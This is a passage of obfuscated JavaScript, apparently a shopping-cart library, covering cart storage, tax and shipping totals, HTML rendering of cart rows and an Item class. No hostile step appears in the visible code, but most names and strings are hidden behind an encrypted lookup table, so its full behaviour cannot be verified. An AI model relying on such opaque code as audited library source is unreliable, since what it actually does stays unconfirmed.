_0x56ad88(_0x150e72-0x251,_0x26dc64);}_0x36cc80[_0x51a464('\x50\x66\x44\x65',_0x912876._0x2d1948)](_0x338d77['\x69\x64']());}),_0x36cc80;},'\x73\x61\x76\x65':function(){var _0x1048ad={_0x5213b4:'\x37\x64\x21\x26',_0x59fa51:0x176,_0x1fabfa:0x3cd},_0x58b9fd={_0x1ba3fe:0x1e1};_0x9bbbda[_0x3bfe71('\x29\x30\x31\x76',-0xed)](_0x3bfe71('\x44\x32\x42\x35',_0x45ab66._0x5a88cd));var _0x39a8dd={};function _0x3bfe71(_0x25bd01,_0x18ed78){return _0x370f3c(_0x25bd01,_0x18ed78- -_0x5138f8._0x2842ca);}_0x9bbbda['\x65\x61\x63\x68'](function(_0x430d3c){function _0x59e0b1(_0x43cd8f,_0x40c8e0){return _0x3bfe71(_0x40c8e0,_0x43cd8f-_0x58b9fd._0x1ba3fe);}_0x39a8dd[_0x430d3c['\x69\x64']()]=_0x9bbbda[_0x59e0b1(0x14b,_0x1048ad._0x5213b4)](_0x430d3c[_0x59e0b1(_0x1048ad._0x59fa51,'\x64\x6e\x4b\x77')](),_0x430d3c[_0x59e0b1(_0x1048ad._0x1fabfa,'\x64\x6e\x4b\x77')]());}),_0x3b831a[_0x3bfe71(_0x45ab66._0x130f0a,0x257)](_0x193bf8+'\x5f\x69\x74\x65\x6d\x73',JSON[_0x3bfe71(_0x45ab66._0x4598f1,_0x45ab66._0x445de6)](_0x39a8dd)),_0x9bbbda[_0x3bfe71(_0x45ab66._0xf59d03,-0x58)](_0x3bfe71('\x24\x6f\x2a\x50',0x17f));},'\x6c\x6f\x61\x64':function(){var _0xc4bb5={_0x378fb5:'\x64\x33\x78\x5b',_0x4375df:0x332};_0x2f82df={};var _0x43ae21=_0x3b831a[_0x35d419(_0x1d4ff6._0x4e2dba,_0x1d4ff6._0x5136b0)](_0x193bf8+_0x35d419('\x37\x64\x21\x26',0x30e));function _0x35d419(_0x54a44c,_0x3e056e){return _0x370f3c(_0x54a44c,_0x3e056e-0x1f3);}if(_0x43ae21){try{_0x9bbbda[_0x35d419(_0x1d4ff6._0xd79cb6,_0x1d4ff6._0x200a7d)](JSON[_0x35d419(_0x1d4ff6._0x22fc50,0x5c9)](_0x43ae21),function(_0x410907){function _0x599f83(_0x58dea0,_0x7532e5){return _0x35d419(_0x58dea0,_0x7532e5- -0x56);}_0x9bbbda[_0x599f83(_0xc4bb5._0x378fb5,_0xc4bb5._0x4375df)](_0x410907,!0x0);});}catch(_0x35d970){_0x9bbbda[_0x35d419(_0x1d4ff6._0x4caa50,_0x1d4ff6._0x5b6e7d)](_0x35d419(_0x1d4ff6._0x1f236e,0x4be)+'\x69\x6e\x67\x20\x64\x61\x74\x61\x3a\x20'+_0x35d970);}_0x9bbbda[_0x35d419(_0x1d4ff6._0x5ea524,_0x1d4ff6._0x50e095)](_0x35d419('\x50\x66\x44\x65',_0x1d4ff6._0x46e7dd));}},'\x72\x65\x61\x64\x79':function(_0x520a1f){function _0x486b0b(_0x1734c5,_0x1662d8){return _0x370f3c(_0x1662d8,_0x1734c5- -_0x19fafd._0xb028d6);}_0x557a8d(_0x520a1f)?_0x9bbbda[_0x486b0b(_0x237ed1._0x2ecb6d,'\x31\x53\x70\x47')]?_0x520a1f[_0x486b0b(0x51f,_0x237ed1._0x5dbee6)](_0x9bbbda):_0x9bbbda[_0x486b0b(_0x237ed1._0x3812df,_0x237ed1._0x3656b6)](_0x486b0b(0x4da,_0x237ed1._0x19a3ab),_0x520a1f):_0x555539(_0x520a1f)&&!_0x9bbbda[_0x486b0b(0x2c5,'\x59\x64\x50\x73')]&&(_0x9bbbda[_0x486b0b(_0x237ed1._0x1f58fb,'\x62\x30\x49\x78')](_0x486b0b(0x3ac,'\x6f\x29\x4c\x33')),_0x9bbbda[_0x486b0b(-_0x237ed1._0x2343b0,_0x237ed1._0x3656b6)]=!0x0);},'\x65\x72\x72\x6f\x72':function(_0xbca602){var _0x3757d1={_0x4b7ade:0x42e},_0x33b809='';_0x299997(_0xbca602)?_0x33b809=_0xbca602:_0x1111a4(_0xbca602)&&_0x299997(_0xbca602[_0x488a8e(_0x51d55e._0x39e257,-0xe5)])&&(_0x33b809=_0xbca602[_0x488a8e(_0x51d55e._0x407d1c,-0x27f)]);function _0x488a8e(_0x575b60,_0x2c6c6c){return _0x370f3c(_0x575b60,_0x2c6c6c- -_0x3757d1._0x4b7ade);}try{_0x561156['\x6c\x6f\x67'](_0x488a8e('\x68\x24\x4b\x50',0x229)+'\x28\x6a\x73\x29\x20\x45\x72\x72\x6f\x72'+'\x3a\x20'+_0x33b809);}catch(_0x24a82b){}_0x9bbbda[_0x488a8e(_0x51d55e._0x46bbba,0x24)]('\x65\x72\x72\x6f\x72',[_0xbca602]);}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x365fdf,_0xd8ba8._0xee3470)]({'\x74\x61\x78':function(){var _0x80e5dd={_0x1c6691:0x197,_0x416651:0x353,_0x5ef673:0x179,_0x3d343d:'\x4a\x67\x4a\x74',_0x12a60e:0xfd,_0x42cdfd:'\x54\x30\x34\x34',_0x4f37df:0x8d,_0x4fae63:0x87},_0xb63ef7=_0x4b5513[_0x5e94c('\x41\x7a\x41\x6e',0x57f)+'\x67']?_0x9bbbda[_0x5e94c('\x65\x28\x53\x70',0x391)]()+_0x9bbbda[_0x5e94c(_0x55b73b._0x870b38,0x3ae)]():_0x9bbbda[_0x5e94c(_0x55b73b._0x578387,_0x55b73b._0x511a36)](),_0x3f3cee=_0x9bbbda[_0x5e94c(_0x55b73b._0x73e2bb,0x298)]()*_0xb63ef7;function _0x5e94c(_0x17bc1f,_0x4af92e){return _0x370f3c(_0x17bc1f,_0x4af92e- -0x13);}return _0x9bbbda[_0x5e94c('\x78\x37\x4b\x77',0x578)](function(_0x758166){function _0x279787(_0x1764e3,_0xc0f5d1){return _0x5e94c(_0xc0f5d1,_0x1764e3- -0x30a);}_0x758166['\x67\x65\x74'](_0x279787(-0x204,'\x4a\x67\x4a\x74'))?_0x3f3cee+=_0x758166[_0x279787(_0x80e5dd._0x1c6691,'\x29\x30\x31\x76')](_0x279787(_0x80e5dd._0x416651,'\x53\x42\x4c\x26')):_0x758166['\x67\x65\x74'](_0x279787(_0x80e5dd._0x5ef673,_0x80e5dd._0x3d343d))&&(_0x3f3cee+=_0x758166[_0x279787(-_0x80e5dd._0x12a60e,_0x80e5dd._0x42cdfd)](_0x279787(_0x80e5dd._0x4f37df,'\x63\x54\x79\x52'))*_0x758166[_0x279787(_0x80e5dd._0x4fae63,'\x65\x28\x53\x70')]());}),parseFloat(_0x3f3cee);},'\x74\x61\x78\x52\x61\x74\x65':function(){return _0x4b5513['\x74\x61\x78\x52\x61\x74\x65']||0x0;},'\x73\x68\x69\x70\x70\x69\x6e\x67':function(_0x4593ec){var _0x31ac5a={_0x4949b5:'\x4c\x64\x49\x46',_0x38a9d9:0x89f};if(_0x557a8d(_0x4593ec)){_0x9bbbda({'\x73\x68\x69\x70\x70\x69\x6e\x67\x43\x75\x73\x74\x6f\x6d':_0x4593ec});return;}function _0x538020(_0x469112,_0x53e1ad){return _0x370f3c(_0x53e1ad,_0x469112-0x13e);}var _0x38e3b5=_0x4b5513['\x73\x68\x69\x70\x70\x69\x6e\x67\x51\x75'+_0x538020(0x5b8,_0xc05cc8._0x4b87ce)]*_0x9bbbda[_0x538020(0x57f,_0xc05cc8._0xc380ed)]()+_0x4b5513['\x73\x68\x69\x70\x70\x69\x6e\x67\x54\x6f'+_0x538020(0x66f,'\x54\x40\x42\x77')]*_0x9bbbda[_0x538020(0x6c5,_0xc05cc8._0x4ac312)]()+_0x4b5513[_0x538020(0x598,'\x29\x30\x31\x76')+_0x538020(_0xc05cc8._0x47d22d,'\x43\x30\x49\x76')];return _0x557a8d(_0x4b5513[_0x538020(0x673,_0xc05cc8._0x30d289)+_0x538020(_0xc05cc8._0x1633d9,_0xc05cc8._0x1817ff)])&&(_0x38e3b5+=_0x4b5513[_0x538020(_0xc05cc8._0x5acc20,_0xc05cc8._0x1c9f0b)+_0x538020(_0xc05cc8._0x1d242a,_0xc05cc8._0x357c2)]['\x63\x61\x6c\x6c'](_0x9bbbda)),_0x9bbbda[_0x538020(0x441,'\x52\x53\x79\x63')](function(_0x110773){function _0x287478(_0x1a1c76,_0x2c14cd){return _0x538020(_0x2c14cd-0x153,_0x1a1c76);}_0x38e3b5+=parseFloat(_0x110773[_0x287478(_0x31ac5a._0x4949b5,_0x31ac5a._0x38a9d9)](_0x287478('\x44\x32\x42\x35',0x75c))||0x0);}),parseFloat(_0x38e3b5);}}),_0x549d6b={'\x61\x74\x74\x72':function(_0x39b97a,_0x8286f){var _0x5bbd74={_0x4f75db:0x23a};function _0x392e83(_0x2aa0d8,_0x875e93){return _0x370f3c(_0x2aa0d8,_0x875e93-_0x5bbd74._0x4f75db);}return _0x39b97a[_0x392e83('\x50\x66\x44\x65',0x58f)](_0x8286f['\x61\x74\x74\x72'])||'';},'\x63\x75\x72\x72\x65\x6e\x63\x79':function(_0x333af9,_0x30f4e8){var _0x392bf1={_0x10e7e5:0x61};function _0x1760ef(_0x450eba,_0x560faa){return _0x370f3c(_0x560faa,_0x450eba- -_0x392bf1._0x10e7e5);}return _0x9bbbda['\x74\x6f\x43\x75\x72\x72\x65\x6e\x63\x79'](_0x333af9['\x67\x65\x74'](_0x30f4e8[_0x1760ef(0x149,'\x46\x5d\x4c\x4f')])||0x0);},'\x6c\x69\x6e\x6b':function(_0x15e6ff,_0x3fbf96){function _0x4b2e0a(_0x21a3c4,_0x45c878){return _0x370f3c(_0x45c878,_0x21a3c4-_0x342e46._0x57180b);}return'\x3c\x61\x20\x68\x72\x65\x66\x3d\x27'+_0x15e6ff['\x67\x65\x74'](_0x3fbf96['\x61\x74\x74\x72'])+'\x27\x3e'+_0x3fbf96[_0x4b2e0a(0x306,_0x1f0eda._0x4f470a)]+_0x4b2e0a(_0x1f0eda._0x1af5a7,_0x1f0eda._0x42058c);},'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74':function(_0x1e9015,_0x31f4a2){function _0x3380aa(_0x23509e,_0xf011a3){return _0x370f3c(_0xf011a3,_0x23509e-0x346);}return'\x3c\x61\x20\x68\x72\x65\x66\x3d\x27\x6a'+_0x3380aa(0x788,_0x39834f._0x6466b0)+_0x3380aa(_0x39834f._0xc8f18f,_0x39834f._0x43744d)+_0x193bf8+(_0x3380aa(0x9e2,'\x4e\x77\x49\x26')+'\x27\x3e')+(_0x31f4a2[_0x3380aa(0x755,_0x39834f._0x5aaa9d)]||'\x2d')+_0x3380aa(_0x39834f._0x138b29,'\x50\x66\x44\x65');},'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74':function(_0x38d8ba,_0x4b233f){var _0xe24b7e={_0x47ed31:0x23b};function _0x335fb3(_0x74a666,_0x4fd1be){return _0x370f3c(_0x4fd1be,_0x74a666- -_0xe24b7e._0x47ed31);}return _0x335fb3(0x3fd,_0x314b7c._0xa2c58f)+_0x335fb3(_0x314b7c._0x55a8e4,'\x50\x66\x44\x65')+_0x335fb3(_0x314b7c._0x144f2e,_0x314b7c._0x450c6c)+_0x193bf8+(_0x335fb3(0x2cf,_0x314b7c._0x55eb1f)+'\x27\x3e')+(_0x4b233f[_0x335fb3(0x11f,_0x314b7c._0x527134)]||'\x2b')+'\x3c\x2f\x61\x3e';},'\x69\x6d\x61\x67\x65':function(_0x21d66b,_0x1c0d0e){var _0x2a25c4={_0x20dc69:0x3f6};function _0x40c35(_0x372e12,_0x392367){return _0x370f3c(_0x392367,_0x372e12- -_0x2a25c4._0x20dc69);}return _0x40c35(_0xb408c._0x47614e,_0xb408c._0x433c49)+_0x21d66b[_0x40c35(_0xb408c._0x1ea76c,'\x37\x64\x21\x26')](_0x1c0d0e[_0x40c35(-_0xb408c._0x186015,'\x73\x78\x78\x43')])+'\x27\x2f\x3e';},'\x69\x6e\x70\x75\x74':function(_0xfa3535,_0x497ebb){function _0x4eb514(_0x362f99,_0x1bfd53){return _0x370f3c(_0x362f99,_0x1bfd53-_0x228b56._0x1527fb);}return _0x4eb514('\x63\x54\x79\x52',_0xa2b715._0x3b7cf1)+_0x4eb514('\x76\x49\x7a\x66',_0xa2b715._0x5f3bbb)+_0x4eb514(_0xa2b715._0x3029e8,_0xa2b715._0x5b0fd1)+_0xfa3535[_0x4eb514(_0xa2b715._0x2f3ff0,_0xa2b715._0x3fe58b)](_0x497ebb[_0x4eb514(_0xa2b715._0x1109a6,_0xa2b715._0x10e0fb)])+_0x4eb514('\x46\x5d\x4c\x4f',0x5e2)+_0x193bf8+'\x5f\x69\x6e\x70\x75\x74\x27\x2f\x3e';},'\x72\x65\x6d\x6f\x76\x65':function(_0x2cfd59,_0x4bb8e4){function _0x1c1f0d(_0x5610f1,_0x2f6827){return _0x370f3c(_0x2f6827,_0x5610f1-0x125);}return _0x1c1f0d(_0x52c0de._0x577228,'\x64\x36\x55\x52')+_0x1c1f0d(0x720,'\x4c\x64\x49\x46')+'\x3b\x27\x20\x63\x6c\x61\x73\x73\x3d\x27'+_0x193bf8+_0x1c1f0d(_0x52c0de._0x558521,'\x67\x41\x26\x4c')+(_0x4bb8e4['\x74\x65\x78\x74']||_0x1c1f0d(0x4d1,'\x4c\x69\x4b\x61')+_0x1c1f0d(_0x52c0de._0x385633,_0x52c0de._0x37a1d5)+_0x1c1f0d(0x7e2,_0x52c0de._0x5a4bd9)+_0x1c1f0d(0x6ce,_0x52c0de._0x891a0f)+'\x3e')+'\x3c\x2f\x61\x3e';}},_0x9bbbda[_0x370f3c('\x58\x71\x63\x6f',_0xd8ba8._0x2fed1f)]({'\x77\x72\x69\x74\x65\x43\x61\x72\x74':function(_0x30dc75){var _0x282ffe={_0x7bb6dc:'\x4f\x6f\x21\x5b',_0x3302bd:0x275,_0x12105e:'\x63\x5d\x35\x68',_0xba52f3:0x2f3},_0x5eabfc,_0xe95f78,_0x24686b,_0x4ad76a,_0x3865a7,_0x34935b=_0x4b5513[_0x26e51d(_0x597d3f._0x548932,_0x597d3f._0x51473f)][_0x26e51d(0x884,_0x597d3f._0x4d3aef)+'\x65'](),_0xd59f20='\x74\x61\x62\x6c\x65'===_0x34935b,_0x5709d4=_0xd59f20?'\x74\x72':'\x64\x69\x76',_0xdc5011=_0xd59f20?'\x74\x68':_0x26e51d(_0x597d3f._0x456f58,_0x597d3f._0x11d4b5),_0x12cba1=_0xd59f20?'\x74\x64':_0x26e51d(0x92c,'\x68\x24\x4b\x50'),_0x5417df=_0xd59f20?_0x26e51d(0x7fd,'\x26\x31\x69\x47'):'\x64\x69\x76',_0xae6d8e=_0x9bbbda[_0x26e51d(_0x597d3f._0x3c728b,'\x4f\x6f\x21\x5b')](_0x34935b),_0xc0ed8a=_0x9bbbda[_0x26e51d(_0x597d3f._0x16b304,_0x597d3f._0x5ef3f3)](_0x5417df),_0x44f9d4=_0x9bbbda[_0x26e51d(0x638,'\x64\x33\x78\x5b')](_0x5709d4)[_0x26e51d(_0x597d3f._0x498c19,'\x62\x30\x49\x78')](_0x26e51d(_0x597d3f._0x1f6422,'\x43\x30\x49\x76'));for(_0x9bbbda['\x24'](_0x30dc75)[_0x26e51d(_0x597d3f._0x575fcb,'\x37\x64\x21\x26')]('\x20')[_0x26e51d(0x3f1,'\x64\x33\x78\x5b')](_0xae6d8e),_0xae6d8e[_0x26e51d(0x7e8,_0x597d3f._0x4f7406)](_0xc0ed8a),_0xc0ed8a[_0x26e51d(0x4ea,_0x597d3f._0x2ffd5d)](_0x44f9d4),_0x4ad76a=0x0,_0x3865a7=_0x4b5513['\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e'+'\x73'][_0x26e51d(0x586,_0x597d3f._0x1cc133)];_0x4ad76a<_0x3865a7;_0x4ad76a+=0x1)_0xe95f78=_0x26e51d(0x858,_0x597d3f._0x1e9642)+((_0x5eabfc=_0x285841(_0x4b5513[_0x26e51d(_0x597d3f._0x306d8e,_0x597d3f._0x68d6a9)+'\x73'][_0x4ad76a]))['\x61\x74\x74\x72']||_0x5eabfc[_0x26e51d(0x8c9,'\x59\x47\x70\x64')]||_0x5eabfc['\x6c\x61\x62\x65\x6c']||_0x5eabfc[_0x26e51d(_0x597d3f._0x459b94,'\x24\x6f\x2a\x50')]||_0x26e51d(0x8d3,'\x50\x66\x44\x65'))+'\x20'+_0x5eabfc[_0x26e51d(0x488,'\x64\x33\x78\x5b')],_0x24686b=_0x5eabfc[_0x26e51d(_0x597d3f._0x4194b2,_0x597d3f._0x508c57)]||'',_0x44f9d4[_0x26e51d(_0x597d3f._0x3ac9e0,'\x63\x5d\x35\x68')](_0x9bbbda[_0x26e51d(_0x597d3f._0x5b2c3b,_0x597d3f._0x39273e)](_0xdc5011)[_0x26e51d(0x4e2,'\x54\x30\x34\x34')](_0xe95f78)[_0x26e51d(0x8f8,_0x597d3f._0x32c513)](_0x24686b));function _0x26e51d(_0xd4b20,_0x5b6d43){return _0x370f3c(_0x5b6d43,_0xd4b20-_0x2e9503._0x3c65ec);}return _0x9bbbda[_0x26e51d(0x661,_0x597d3f._0x2e978f)](function(_0x25cb9f,_0xb37c23){function _0x3b0af0(_0x2ce05b,_0x1b1b3b){return _0x26e51d(_0x1b1b3b- -0x5ae,_0x2ce05b);}_0x9bbbda[_0x3b0af0(_0x282ffe._0x7bb6dc,_0x282ffe._0x3302bd)+_0x3b0af0(_0x282ffe._0x12105e,_0x282ffe._0xba52f3)](_0x25cb9f,_0xb37c23,_0x5709d4,_0x12cba1,_0xae6d8e);}),_0xae6d8e;},'\x63\x72\x65\x61\x74\x65\x43\x61\x72\x74\x52\x6f\x77':function(_0x4bc9c5,_0x226439,_0x45792,_0x283d67,_0x59aac6){var _0x5bff5c={_0x477003:0x380};function _0x4db923(_0x380ec0,_0x57f69f){return _0x370f3c(_0x380ec0,_0x57f69f- -_0x5bff5c._0x477003);}var _0x146b88,_0x4c8d7d,_0x33d444,_0x139213,_0x3565a6,_0x6bd33c,_0x5e9d4a=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x45792)[_0x4db923('\x4a\x67\x4a\x74',-_0x301896._0x32406c)](_0x4db923('\x64\x6e\x4b\x77',_0x301896._0x1348ab)+'\x77\x2d'+_0x226439+'\x20'+(_0x226439%0x2?_0x4db923('\x78\x37\x4b\x77',_0x301896._0x9c92d5):_0x4db923('\x42\x79\x36\x68',-_0x301896._0x82ed4d)))[_0x4db923(_0x301896._0x24a8a4,_0x301896._0x700494)]('\x69\x64',_0x4db923('\x62\x58\x26\x26',-0x23b)+_0x4bc9c5['\x69\x64']());for(_0x59aac6['\x61\x70\x70\x65\x6e\x64'](_0x5e9d4a),_0x146b88=0x0,_0x4c8d7d=_0x4b5513[_0x4db923('\x43\x30\x49\x76',_0x301896._0x4fa028)+'\x73'][_0x4db923('\x68\x50\x5d\x23',-_0x301896._0x381e31)];_0x146b88<_0x4c8d7d;_0x146b88+=0x1)_0x139213='\x69\x74\x65\x6d\x2d'+((_0x33d444=_0x285841(_0x4b5513[_0x4db923(_0x301896._0x24a8a4,-0xac)+'\x73'][_0x146b88]))[_0x4db923(_0x301896._0x3ed649,-0x149)]||(_0x299997(_0x33d444[_0x4db923(_0x301896._0x1ebd65,-_0x301896._0x3d15f6)])?_0x33d444[_0x4db923(_0x301896._0x487fb8,-_0x301896._0x1dffc5)]:_0x33d444[_0x4db923(_0x301896._0x374b9a,-_0x301896._0x363853)]||_0x33d444[_0x4db923('\x4c\x69\x4b\x61',0x266)]||'\x63\x65\x6c\x6c'))+'\x20'+_0x33d444[_0x4db923(_0x301896._0x513e61,0xcf)],_0x3565a6=_0x32ce6e(_0x4bc9c5,_0x33d444),_0x6bd33c=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x283d67)[_0x4db923(_0x301896._0x588b8a,0x2f2)](_0x139213)[_0x4db923(_0x301896._0x513e61,0x6e)](_0x3565a6),_0x5e9d4a[_0x4db923('\x67\x41\x26\x4c',-0x2a)](_0x6bd33c);return _0x5e9d4a;}}),_0x9bbbda['\x49\x74\x65\x6d']=function(_0x5b6258){var _0xebe750={},_0x16fe2b=this;for(_0x1111a4(_0x5b6258)&&_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0xebe750,_0x5b6258),_0xb3b03+=0x1,_0xebe750['\x69\x64']=_0xebe750['\x69\x64']||_0x1e38da+_0xb3b03;!_0x555539(_0x2f82df[_0xebe750['\x69\x64']]);)_0xb3b03+=0x1,_0xebe750['\x69\x64']=_0x1e38da+_0xb3b03;function _0x30a4bc(){function _0x10f148(_0x1aae68,_0x379903){return _0x286d(_0x1aae68- -0x19,_0x379903);}_0x299997(_0xebe750['\x70\x72\x69\x63\x65'])&&(_0xebe750[_0x10f148(_0x1535bc._0x56c86e,'\x63\x54\x79\x52')]=parseFloat(_0xebe750[_0x10f148(0x316,'\x54\x4e\x49\x5a')][_0x10f148(0x438,_0x1535bc._0x878838)](_0x9bbbda[_0x10f148(_0x1535bc._0xbc2582,_0x1535bc._0x9f99c5)]()[_0x10f148(_0x1535bc._0x5a3633,_0x1535bc._0x3fc7fa)],'\x2e')[_0x10f148(0x24f,_0x1535bc._0x456257)](/[^0-9\.]+/ig,''))),isNaN(_0xebe750[_0x10f148(_0x1535bc._0x3f92ee,_0x1535bc._0x286f5f)])&&(_0xebe750[_0x10f148(_0x1535bc._0x3bcb29,_0x1535bc._0x16b3e8)]=0x0),_0xebe750[_0x10f148(_0x1535bc._0x215edc,'\x4f\x6f\x21\x5b')]<0x0&&(_0xebe750[_0x10f148(0x402,'\x4c\x64\x49\x46')]=0x0),_0x299997(_0xebe750[_0x10f148(_0x1535bc._0x428ba9,_0x1535bc._0x502e26)])&&(_0xebe750[_0x10f148(0x201,'\x30\x30\x45\x36')]=parseInt(_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79'][_0x10f148(_0x1535bc._0x1fc044,_0x1535bc._0x5699a6)](_0x9bbbda[_0x10f148(0x571,_0x1535bc._0x4be78c)]()['\x64\x65\x6c\x69\x6d\x69\x74\x65\x72'],''),0xa)),isNaN(_0xebe750[_0x10f148(0x115,_0x1535bc._0x1715ad)])&&(_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79']=0x1),_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79']<=0x0&&_0x16fe2b['\x72\x65\x6d\x6f\x76\x65']();}function _0x590026(_0x507d71,_0x3ddd51){return _0x370f3c(_0x507d71,_0x3ddd51-_0x4b4196._0x5ed845);}_0x16fe2b[_0x590026(_0x415114._0x57103d,_0x415114._0x543d09)]=function(_0x73819,_0x59207d){var _0x4335c1=!_0x59207d;function _0x483e33(_0x14c450,_0xb0f83b){return _0x590026(_0xb0f83b,_0x14c450- -0x352);}return _0x555539(_0x73819)?_0x73819:_0x557a8d(_0xebe750[_0x73819])?_0xebe750[_0x73819][_0x483e33(0x225,_0x5649cf._0x29fd5c)](_0x16fe2b):_0x555539(_0xebe750[_0x73819])?_0x557a8d(_0x16fe2b[_0x73819])&&_0x4335c1?_0x16fe2b[_0x73819][_0x483e33(0x332,_0x5649cf._0x547f0f)](_0x16fe2b):!_0x555539(_0x16fe2b[_0x73819])&&_0x4335c1?_0x16fe2b[_0x73819]:_0xebe750[_0x73819]:_0xebe750[_0x73819];},_0x16fe2b[_0x590026('\x62\x58\x26\x26',0x6aa)]=function(_0x51e267,_0x365c90){function _0x5a6a3f(_0x26c4f3,_0x390e26){return _0x590026(_0x26c4f3,_0x390e26-0x10b);}return _0x555539(_0x51e267)||(_0xebe750[_0x51e267['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()]=_0x365c90,(_0x5a6a3f('\x46\x5d\x4c\x4f',_0x9cdebe._0x168f62)===_0x51e267[_0x5a6a3f(_0x9cdebe._0x5a8c87,_0x9cdebe._0x1b4270)+'\x65']()||_0x5a6a3f(_0x9cdebe._0x572021,0x7cf)===_0x51e267['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']())&&_0x30a4bc()),_0x16fe2b;},_0x16fe2b[_0x590026('\x53\x21\x55\x42',_0x415114._0x2155db)]=function(_0x5f2ad2){function _0x39db6d(_0x50a939,_0x3297a5){return _0x590026(_0x50a939,_0x3297a5- -0x365);}for(var _0x12ed57 in _0xebe750)if(Object[_0x39db6d(_0x4dce04._0x483583,_0x4dce04._0x2be2c6)][_0x39db6d('\x64\x33\x78\x5b',0x3ab)+_0x39db6d('\x4c\x64\x49\x46',0x2bc)]['\x63\x61\x6c\x6c'](_0xebe750,_0x12ed57)&&'\x71\x75\x61\x6e\x74\x69\x74\x79'!==_0x12ed57&&'\x69\x64'!==_0x12ed57&&_0x5f2ad2[_0x39db6d(_0x4dce04._0x4bc736,0x329)](_0x12ed57)!==_0xebe750[_0x12ed57])return!0x1;return!0x0;},_0x16fe2b['\x6f\x70\x74\x69\x6f\x6e\x73']=function(){var _0x46840d={_0x5a04de:'\x40\x56\x6f\x7a',_0x248ad7:0xdf},_0x3c722f={};return _0x9bbbda['\x65\x61\x63\x68'](_0xebe750,function(_0x3bd35e,_0x241ff3,_0x5369f0){function _0x492e40(_0xeb2ffa,_0x1ba247){return _0x286d(_0x1ba247- -0x290,_0xeb2ffa);}var _0x34d0ff=!0x0;_0x9bbbda['\x65\x61\x63\x68'](_0x16fe2b[_0x492e40('\x62\x58\x26\x26',-0x110)+_0x492e40('\x63\x54\x79\x52',-0x137)](),function(_0x1f173c){return _0x1f173c===_0x5369f0&&(_0x34d0ff=!0x1),_0x34d0ff;}),_0x34d0ff&&(_0x3c722f[_0x5369f0]=_0x16fe2b[_0x492e40(_0x46840d._0x5a04de,_0x46840d._0x248ad7)](_0x5369f0));}),_0x3c722f;},_0x30a4bc();},_0x9bbbda['\x49\x74\x65\x6d']['\x5f']=_0x9bbbda[_0x370f3c('\x42\x79\x36\x68',0x5af)][_0x370f3c('\x53\x42\x4c\x26',0x40a)]={'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74':function(_0xca08d5){var _0x366284=_0xca08d5||0x1;function _0x27677a(_0x2ccd9b,_0x55af5c){return _0x370f3c(_0x55af5c,_0x2ccd9b- -0x51);}return(_0x366284=parseInt(_0x366284,0xa),this[_0x27677a(_0x40ad51._0x224c7f,_0x40ad51._0x20d707)](this[_0x27677a(0x31c,'\x79\x24\x53\x4c')]()+_0x366284),0x1>this[_0x27677a(_0x40ad51._0x1091d4,'\x64\x36\x55\x52')]())?(this[_0x27677a(_0x40ad51._0x25593f,_0x40ad51._0x5013b5)](),null):this;},'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74':function(_0x592793){var _0x57dcdd={_0x448352:0x1f1};function _0x102892(_0x59f667,_0x3c66de){return _0x370f3c(_0x3c66de,_0x59f667-_0x57dcdd._0x448352);}var _0x8a0bca=_0x592793||0x1;return this[_0x102892(0x7ee,_0x42f0f3._0x321c96)](-parseInt(_0x8a0bca,0xa));},'\x72\x65\x6d\x6f\x76\x65':function(_0x4799e7){var _0x14b1e6={_0xdd4401:0x1d7};function _0x3cdbdf(_0x2248f8,_0x18f40d){return _0x370f3c(_0x2248f8,_0x18f40d- -_0x14b1e6._0xdd4401);}return!0x1!==_0x9bbbda['\x74\x72\x69\x67\x67\x65\x72'](_0x3cdbdf(_0x5963e5._0x2f7f05,0x361)+'\x76\x65',[_0x2f82df[this['\x69\x64']()]])&&(delete _0x2f82df[this['\x69\x64']()],_0x4799e7||_0x9bbbda[_0x3cdbdf(_0x5963e5._0x23af15,_0x5963e5._0x3e2096)](),null);},'\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69\x65\x6c\x64\x73':function(){function _0x59e228(_0x5655f5,_0x43ca23){return _0x370f3c(_0x43ca23,_0x5655f5-_0x5a4d7e._0x1ac82e);}return[_0x59e228(0x2b4,_0x155053._0x34385a),'\x69\x64','\x69\x74\x65\x6d\x5f\x6e\x75\x6d\x62\x65'+'\x72','\x70\x72\x69\x63\x65',_0x59e228(_0x155053._0x4d58bd,'\x78\x37\x4b\x77'),_0x59e228(_0x155053._0x4096e5,'\x50\x66\x44\x65'),_0x59e228(_0x155053._0x363594,_0x155053._0x511159),_0x59e228(0x533,'\x54\x30\x34\x34')];},'\x66\x69\x65\x6c\x64\x73':function(){var _0x49a687={_0x475f10:0x313,_0xefe1f7:'\x68\x24\x4b\x50'};function _0x3607c4(_0x2ccdcb,_0x58f5cc){return _0x370f3c(_0x58f5cc,_0x2ccdcb-0x1e1);}var _0x4a06e8={},_0x2ddbc9=this;return _0x9bbbda[_0x3607c4(_0x31141d._0x2115a6,_0x31141d._0x49844b)](_0x2ddbc9['\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69'+_0x3607c4(_0x31141d._0x5e2c9d,'\x64\x36\x55\x52')](),function(_0x4ec4b2){function _0x50eb27(_0x4a4927,_0x5a9f40){return _0x3607c4(_0x4a4927- -0x2e3,_0x5a9f40);}_0x2ddbc9['\x67\x65\x74'](_0x4ec4b2)&&(_0x4a06e8[_0x4ec4b2]=_0x2ddbc9[_0x50eb27(_0x49a687._0x475f10,_0x49a687._0xefe1f7)](_0x4ec4b2));}),_0x4a06e8;},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(_0x2629f2){function _0x41893c(_0x4a8ab6,_0xda78f4){return _0x370f3c(_0xda78f4,_0x4a8ab6- -0x1bc);}return 